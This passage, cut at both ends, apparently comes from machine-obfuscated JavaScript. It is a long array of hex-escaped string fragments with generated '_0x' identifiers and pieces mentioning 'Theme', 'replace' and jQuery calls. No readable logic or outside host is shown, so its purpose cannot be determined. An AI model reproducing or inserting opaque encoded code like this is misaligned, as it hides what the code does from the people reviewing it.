5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27','\x5c\x5c\x36\x5c\x27\x5d\x28\x56\x28\x5c','\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x33','\x5f\x30\x78\x35\x61\x32\x63\x38\x66\x7c','\x78\x35\x30\x63\x32\x32\x38\x7c\x5f\x30','\x43\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x34','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4c','\x5c\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c','\x2b\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x69\x5c\x27\x29\x2b\x58','\x5c\x5c\x36\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x6a\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67','\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x29\x2f\x33','\x64\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31','\x38\x7c\x5f\x30\x78\x33\x36\x37\x35\x30','\x35\x5c\x27\x29\x29\x2c\x33\x55\x5b\x31','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x36\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x64\x32\x63\x62\x7c','\x5d\x28\x29\x2b\x33\x6e\x5b\x33\x6d\x28','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x39\x29\x2c\x37\x46\x3d\x37\x47\x5b\x31','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62\x5c','\x63\x5a\x7c\x64\x52\x7c\x64\x67\x7c\x64','\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32\x47','\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c','\x31\x31\x7c\x5f\x30\x78\x34\x31\x38\x30','\x66\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72','\x5f\x30\x78\x34\x61\x35\x36\x39\x63\x7c','\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c','\x7c\x5f\x30\x78\x32\x36\x62\x66\x34\x61','\x49\x5c\x5c\x69\x5c\x27\x2b\x31\x4a\x28','\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x5c\x34\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x70','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x33','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x74','\x5d\x28\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x68\x5c\x27\x5d\x28\x34\x65\x29\x5b\x32','\x4f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63','\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c','\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x64\x5c\x27\x29\x2b\x51\x28\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x5b\x33\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x58\x29\x7b\x31\x66\x20\x31\x69\x28','\x5c\x27\x29\x29\x5b\x55\x28\x5c\x27\x5c','\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d','\x5c\x41\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x38\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x33\x5c\x27\x29\x5d\x2b\x59\x28\x5c','\x34\x4e\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c','\x6e\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64','\x5c\x62\x5c\x27\x29\x5d\x28\x29\x2c\x35','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x62\x5c\x27\x5d\x28\x54\x28','\x32\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c','\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37','\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d','\x30\x78\x65\x64\x38\x64\x65\x31\x7c\x5f','\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36','\x31\x33\x31\x36\x34\x36\x4c\x6f\x56\x67\x70\x75','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x62','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x35\x79','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2b\x58','\x4a\x3b\x4b\x20\x34\x4b\x28\x34\x53\x29','\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x65','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x4f','\x7b\x31\x31\x28\x32\x4d\x28\x5c\x27\x5c','\x5c\x5c\x31\x6c\x5c\x27\x29\x3b\x34\x57','\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c','\x7c\x6a\x73\x7c\x6a\x72\x7c\x6a\x71\x7c','\x68\x5c\x5c\x31\x35\x5c\x5c\x37\x5c\x5c','\x5c\x72\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5a\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x2b\x32\x7a\x28\x29\x2b\x5c\x27\x5c\x5c','\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x42\x5c','\x30\x78\x34\x66\x39\x65\x39\x63\x7c\x78','\x62\x62\x7c\x5f\x30\x78\x33\x64\x63\x30','\x63\x66\x7c\x63\x65\x7c\x63\x64\x7c\x63','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x79','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x34','\x27\x29\x29\x2f\x33\x39\x2a\x28\x31\x50','\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x36\x5c\x27\x5d\x28\x35\x63\x2c\x33\x33','\x31\x35\x31\x34\x38\x64\x7c\x78\x32\x36','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65','\x27\x29\x29\x7d\x29\x2c\x32\x4b\x5b\x5c','\x72\x5c\x27\x29\x29\x5b\x31\x78\x28\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2c\x5c','\x29\x7d\x7d\x61\x35\x20\x70\x7d\x28\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c','\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c\x27\x2b','\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c','\x64\x5c\x27\x29\x2c\x32\x39\x5b\x31\x38','\x5d\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x41\x5c','\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61','\x32\x5a\x20\x37\x61\x3d\x32\x58\x5b\x56','\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x57\x7c\x65\x56\x7c\x65\x55\x7c\x61\x39','\x46\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x71','\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x78','\x5c\x5c\x43\x5c\x27\x29\x29\x2b\x35\x31','\x4b\x20\x36\x44\x28\x36\x65\x2c\x36\x64','\x27\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c','\x28\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a','\x7c\x63\x4c\x7c\x63\x4b\x7c\x63\x4a\x7c','\x36\x38\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x33\x46\x2c\x33\x58\x2c\x33\x6f\x29\x7b','\x5d\x5b\x34\x37\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x78\x32\x62\x34\x34\x61\x61\x7c\x5f\x30','\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b\x5c','\x37\x3d\x3d\x32\x4a\x26\x26\x28\x32\x4a','\x54\x68\x65\x6d\x65\x7c\x5f\x30\x78\x35','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x78\x32\x66\x61\x39\x65\x62\x7c\x5f\x30','\x5c\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x31\x74\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29','\x54\x72\x4e\x56\x66','\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c\x27','\x6a\x5c\x27\x3a\x36\x7a\x2c\x5c\x27\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x63','\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x27\x29\x3d\x3d\x33\x4a\x5b\x33\x4e\x5d','\x55\x2c\x35\x52\x3d\x24\x28\x57\x29\x3b','\x29\x3e\x3d\x35\x4c\x3f\x39\x62\x5b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x29','\x5c\x7a\x5c\x5c\x36\x5c\x27\x7d\x4b\x20','\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63','\x5c\x27\x29\x29\x7d\x31\x31\x28\x33\x31','\x7c\x68\x65\x7c\x68\x64\x7c\x68\x63\x7c','\x78\x32\x65\x35\x62\x32\x33\x7c\x78\x32','\x34\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29','\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x57\x5c','\x35\x7c\x5f\x30\x78\x39\x61\x64\x39\x66','\x35\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x29','\x5f\x30\x78\x35\x36\x64\x61\x33\x66\x7c','\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x66','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x27\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x5c\x5c\x47\x5c\x27\x2b\x31\x53\x5b\x59','\x35\x5c\x5c\x75\x5c\x27\x29\x29\x7d\x29','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x2c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x28','\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36','\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x33\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x2c','\x2b\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c','\x5c\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c','\x53\x7c\x6a\x56\x7c\x6b\x37\x7c\x6b\x36','\x61\x5c\x5c\x63\x5c\x5c\x31\x45\x5c\x5c','\x5c\x37\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x20\x36\x70\x3d\x34\x43\x3f\x4b\x28\x29','\x3b\x35\x53\x5b\x5c\x27\x5c\x5c\x71\x5c','\x28\x32\x37\x29\x5b\x32\x75\x28\x5c\x27','\x30\x78\x34\x36\x61\x30\x35\x65\x7c\x61','\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c','\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x37','\x5d\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33','\x38\x7c\x5f\x30\x78\x35\x61\x61\x36\x37','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x72','\x5c\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x5c\x69\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x5c\x6e\x5c\x27\x5d\x28\x29\x29\x7d','\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a','\x37\x7c\x63\x6f\x6e\x73\x74\x7c\x64\x65','\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c','\x5c\x32\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x62','\x50\x2c\x34\x32\x2c\x33\x48\x2c\x39\x50','\x37\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64','\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x4a\x28','\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x27\x29','\x5c\x6c\x5c\x27\x29\x29\x3a\x39\x65\x5b','\x5c\x27\x29\x2b\x31\x76\x28\x5c\x27\x5c','\x37\x5c\x27\x29\x2b\x36\x65\x5b\x36\x64','\x5f\x30\x78\x31\x66\x31\x63\x34\x35\x7c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x29\x3f','\x5c\x70\x5c\x27\x29\x3d\x3d\x34\x53\x26','\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29','\x78\x32\x31\x34\x36\x37\x37\x7c\x5f\x30','\x27\x29\x2b\x33\x48\x2b\x33\x50\x2b\x28','\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c','\x3f\x61\x37\x2e\x64\x77\x28\x63\x2b\x32','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79','\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c','\x5f\x30\x78\x35\x36\x64\x35\x36\x35\x7c','\x5c\x38\x5c\x5c\x47\x5c\x5c\x4c\x5c\x27','\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b\x34','\x5c\x31\x6e\x5c\x5c\x32\x67\x5c\x5c\x32','\x31\x48\x5c\x27\x29\x7b\x31\x31\x28\x32','\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x77\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x27','\x61\x7c\x5f\x30\x78\x35\x61\x31\x39\x64','\x70\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x5c','\x4d\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x48','\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27','\x33\x2c\x36\x39\x29\x7b\x45\x20\x31\x6b','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31\x68','\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x27','\x36\x39\x64\x66\x7c\x30\x78\x33\x65\x38','\x27\x5d\x28\x2f\x28\x3f\x3a\x36\x5a\x3a','\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x7c\x5f\x30\x78\x33\x64\x34\x63\x36','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x39','\x20\x32\x78\x3d\x54\x3b\x31\x31\x28\x32','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x34\x63\x38\x34\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c','\x44\x7c\x67\x43\x7c\x67\x42\x7c\x67\x41','\x32\x38\x7c\x5f\x30\x78\x32\x33\x32\x64','\x27\x29\x5d\x28\x29\x2c\x24\x28\x57\x29','\x29\x5d\x5b\x33\x6c\x5d\x5b\x32\x71\x28','\x4b\x28\x35\x69\x2c\x35\x68\x29\x7b\x45','\x5c\x62\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3f','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x5f\x30\x78\x32\x62\x63\x62\x36\x36\x7c','\x5c\x38\x5c\x27\x29\x5d\x28\x31\x6b\x28','\x32\x36\x38\x61\x32\x7c\x5f\x30\x78\x33','\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x64\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c\x6f\x5c','\x39\x29\x3a\x63\x2e\x64\x76\x28\x33\x36','\x62\x34\x7c\x5f\x30\x78\x32\x64\x35\x35','\x43\x7c\x61\x42\x7c\x61\x41\x7c\x61\x79','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x42','\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c','\x78\x61\x66\x36\x61\x64\x38\x7c\x5f\x30','\x31\x39\x3d\x32\x63\x2c\x35\x4f\x3d\x24','\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x31\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x33\x36\x32\x35\x64\x7c\x5f\x30\x78\x33','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x32\x47\x5c\x5c\x31\x70\x5c\x27\x29\x7b','\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27','\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x2b','\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x2c\x36\x70\x7d\x7d\x28\x29\x29\x2c\x34','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x6b\x28','\x31\x37\x34\x36\x30\x49\x6e\x46\x71\x42\x4c','\x34\x65\x63\x39\x34\x30\x7c\x5f\x30\x78','\x35\x71\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78','\x3d\x36\x48\x28\x32\x72\x2c\x31\x51\x29','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c','\x5c\x36\x5c\x27\x29\x29\x5b\x32\x6f\x28','\x63\x45\x7c\x63\x30\x7c\x63\x43\x7c\x62','\x5f\x30\x78\x34\x64\x33\x35\x61\x65\x7c','\x51\x3d\x31\x37\x21\x3d\x31\x56\x28\x32','\x64\x7c\x61\x63\x7c\x61\x6f\x7c\x61\x68','\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x27\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c','\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x62\x5c\x5c\x62\x5c\x27\x29\x29\x5b','\x34\x7c\x77\x77\x77\x7c\x5f\x30\x78\x35','\x7d\x7d\x29\x7d\x7d\x4b\x20\x37\x66\x28','\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x35\x4f\x5b\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x4f\x5c','\x39\x63\x63\x37\x65\x7c\x5f\x30\x78\x33','\x29\x5d\x28\x31\x4e\x28\x5c\x27\x5c\x5c','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x48\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27\x5c','\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47','\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27','\x48\x2c\x33\x44\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x31\x38\x39\x64\x63\x66\x7c\x5f','\x5c\x5c\x35\x5c\x27\x2c\x34\x73\x29\x2c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x45\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x3a','\x36\x59\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x37\x39\x38\x63\x7c\x73\x65\x74\x49\x6e','\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c','\x2c\x35\x76\x29\x7b\x45\x20\x31\x7a\x3d','\x41\x3d\x34\x70\x5b\x32\x68\x28\x5c\x27','\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29\x5d','\x5f\x30\x78\x32\x36\x62\x62\x33\x63\x7c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x4f','\x2c\x37\x59\x29\x3b\x4b\x20\x33\x6b\x28','\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x28\x4b\x28\x29\x7b\x45\x20\x34\x76\x3d','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x64\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62','\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27','\x3d\x4a\x3b\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x29\x5d\x28\x36\x57\x29\x7d\x7d\x2c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c','\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x65','\x29\x39\x78\x5b\x5c\x27\x5c\x5c\x71\x5c','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x27','\x61\x37\x7c\x66\x71\x7c\x66\x42\x7c\x66','\x5c\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x62\x5c\x27\x29\x2c\x24\x28','\x5c\x5c\x44\x5c\x5c\x36\x5c\x27\x2c\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x27','\x29\x5d\x28\x36\x72\x2c\x38\x49\x29\x3b','\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x35','\x69\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x69','\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37','\x27\x5d\x3b\x31\x31\x28\x33\x52\x21\x3d','\x5c\x5c\x32\x38\x5c\x5c\x31\x4c\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x2b\x31\x76\x28\x5c','\x30\x78\x32\x63\x39\x37\x37\x61\x7c\x5f','\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x33\x6e\x3d\x24\x28\x32\x37\x29\x2c\x35','\x70\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32','\x32\x73\x3d\x24\x28\x57\x29\x3b\x31\x31','\x37\x5c\x27\x29\x3b\x31\x6f\x3b\x31\x66','\x31\x67\x28\x5c\x27\x5c\